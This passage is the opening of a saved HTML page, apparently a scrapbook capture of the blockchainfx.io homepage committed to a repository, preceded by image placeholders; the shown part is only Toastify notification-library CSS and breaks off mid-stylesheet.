




==== index.html @ 88695e53 "bfx commit" ====
<!DOCTYPE html><html lang="en" data-scrapbook-source="https://blockchainfx.io/" data-scrapbook-create="20260423125755842"><head><style type="text/css">:root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: hsl(6, 78%, 57%);--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-container-width: fit-content;--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-padding: 14px;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;width:var(--toastify-container-width);box-sizing:border-box;color:#fff;display:flex;flex-direction:column}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);left:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);right:var(--toastify-toast-right);align-items:end}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right);align-items:end}.Toastify__toast{--y: 0;position:relative;touch-action:none;width:var(--toastify-toast-width);min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:var(--toastify-toast-padding);border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);z-index:0;display:flex;flex:1 auto;align-items:center;word-break:break-word}@media only screen and (max-width: 